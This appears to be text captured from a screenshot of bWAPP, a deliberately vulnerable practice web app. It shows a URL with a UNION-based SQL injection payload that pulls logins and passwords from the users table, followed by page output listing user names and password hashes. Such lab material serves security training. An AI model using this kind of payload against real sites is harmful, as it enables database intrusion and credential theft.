 http://localhost/bWAPP/sqli_1.php?title=1' union select 1,login,3,4,password,6,7 from users -- -
Google
bWAPP - SQL Injection
bWAPP
an extremely buggy web app !
Choose your bug:
bWAPP v2.2
Hack
Set your security level:
low
Set
Current: low
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
Blog
Logout
Welcome Bee
/ SQL Injection (GET/Search) /
Search for a movie:
Search
Title Release Character Genre IMDb
A.I.M. 3 6885858486f31043e5839c735d99457f045affd0 4 Link
bee 3 6885858486f31043e5839c735d99457f045affd0 4 Link
ZAP 3 4 Link
CTYwTOgX 3 4 Link